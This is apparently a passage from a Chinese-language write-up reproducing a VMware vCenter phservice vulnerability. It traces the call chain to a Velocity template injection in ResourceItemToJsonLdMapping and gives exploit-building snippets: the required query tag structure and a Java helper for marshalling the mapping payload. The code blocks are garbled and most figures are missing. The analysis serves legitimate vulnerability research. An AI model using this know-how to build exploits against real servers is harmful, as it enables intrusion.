



com.vmware.ph.phservice.collector.internal.data.QueryServiceCollector#filterQueriesForExecution限制了IndependentResultsMapping#_queryNameToResultSetMapping的entry要包含的name值即:<query name="aaa"> <cdfMapping><indepedentResultsMapping><resultSetMappings><entry><key>aaa</key></entry></resultSetMappings></indepedentResultsMapping>



添加query之后返回实现了iterator()的Iterable对象,继续往下执行到Iterables.transform(result, obfuscationFunction);,返回实现了iterator()的FluentIterable类对象

接着执行到Iterables.concat(result, perfData);,返回实现了iterator()的FluentIterable类对象

/

相当于伪代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 Iterable iterable2 = new Iterable<OUT>() {() {QueryServiceCollector ._resultIteratorFactory .Iterator(queryService , responseMapping , modifiedContext , queriesForExecution , pageSize ) ;new FluentIterable<T>() {() {Iterators .() , new QueryServiceCdfCollector.ObfuscationFunction(this ._obfuscator , obfuscationRules ) );new FluentIterable<T>() {() {Iterators .Iterables .



调用完内层的transformedIterator1后开始调用transformedIterator2.transform()

transformedIterator2.transform()->from.iterator()->f4.iterator()



调用到上面定义的iterator(),返回responseMappingIterable.iterator()

3.2.2.4 第四部分:访问迭代器

com.vmware.cis.data.internal.provider.ProviderRepository#getProviderForModel 判断<targetType>标签内容必须存在于_providerByModel中,原始exp采用的是“ServiceInstance”



接着调用com.vmware.ph.phservice.collector.internal.data.QueryServiceCollector.ResultIteratorFactory#getIterator

开始调用传入标签的map()





com.vmware.ph.phservice.collector.internal.cdf.mapping.IndependentResultsMapping#map

com.vmware.ph.phservice.collector.internal.cdf.mapping.ResultSetToCdfPayloadMapping#map





com.vmware.ph.phservice.collector.internal.cdf.mapping.SafeMappingWrapper#map





com.vmware.ph.phservice.collector.internal.cdf.mapping.ResourceItemToJsonLdMapping#map



作者找到了com.vmware.ph.phservice.collector.internal.cdf.mapping.ResourceItemToJsonLdMapping#map()中存在Velocity模板注入





接着我们使用代码生成标签的内容:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class Test {public static void main(String[] args)throws Exception {new Test().testMarshalIndependMapping();public void testMarshalIndependMapping() throws Exception {new ResourceItemToJsonLdMapping("a", "b");new ArrayList();add (resourceItemToJsonLdMapping);new ResultSetToCdfPayloadMapping(itemMappings, new VelocityResourceMapping());Wrapper <ResultSetToCdfPayloadMapping>> resultSetMappings = new HashMap();Wrapper wrapper = new Wrapper (resultSetToCdfPayloadMapping);wrapper );new IndependentResultsMapping(resultSetMappings);void marshal(Object o) throws Exception {class ,IndependentResultsMapping.class , ResultSetToCdfPayloadMapping.class );true );System .out );

接着我们就可以到达触发模板注入的地方了

3.3 Velocity模板注入



这部分内容是当时复现1day时的一些截图,所以只关注标签内容即可

调用链:

当传递aaa 字符串时,断到com.vmware.ph.phservice.collector.internal.cdf.mapping.ResourceItemToJsonLdMapping#map

